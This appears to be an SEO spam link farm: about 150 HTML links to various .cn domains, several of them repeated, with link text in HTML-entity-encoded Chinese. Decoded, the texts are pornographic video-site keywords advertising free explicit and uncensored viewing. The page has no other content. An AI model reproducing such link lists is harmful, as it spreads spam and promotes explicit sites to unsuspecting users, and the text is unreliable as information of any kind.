<a href="http://y1588.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jianpen.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://telfree.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52wenda.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://wrapped.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maur.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fw86.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://gylida.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spashow.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sugarpill.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wee-world.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://tgywx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ka120.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://babyshome.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://3zjj.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwnv.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://k45678.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://germanbeer.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://refab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cffdc.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyccl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gotjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://mazpq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://x5603.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://pgnk.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://hzgrn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7519tg.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://glamchic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cesuji.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://netps.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://czrfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asalways.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ladywear.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asktom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://batuol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://17lai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://h5838.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sensem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51linxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://agnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://voger.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://kurtz.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jw35.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jiatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fl957.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
